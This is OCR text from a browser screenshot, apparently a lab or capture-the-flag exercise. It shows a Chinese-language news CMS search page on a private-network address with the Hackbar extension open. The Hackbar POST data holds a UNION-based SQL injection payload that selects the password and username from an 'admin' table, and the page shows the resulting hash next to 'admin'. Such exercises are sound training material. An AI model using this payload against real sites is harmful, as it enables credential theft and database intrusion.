 全部新闻 新闻发布系统
172.16.99.233/cms/search.php?http:%2f%2f172.16
蓝信_百度搜索 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 查询结果 移动版书签
go
新闻搜索
首页 人文地理 天体物理 考古发现 生命奥秘 动物世界 科技前沿 奇闻奇观 外星传闻 全部新闻
宇宙发现 天文航空 历史传说 地域探索 自然发现
最新新闻
全部新闻：
12312312
32250170a0dca92d53ec9624f336ca24 admin
美现“怪兽般”蚂蚁化石 堪比现代蜂
电极植入美男子脊髓 成全球首例站立
1/0页 共条新闻 首页 上一页 下一页 尾页
澳大利亚国防部大部分UFO档案神秘
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 Hackbar
Load URL
http://172.16.99.233/cms/search.php
Split URL
Execution
Enable Post Data Enable Referrer find text...
replace with...
Post data
key=123' union select 111111,(select password from admin),(select admin from admin) #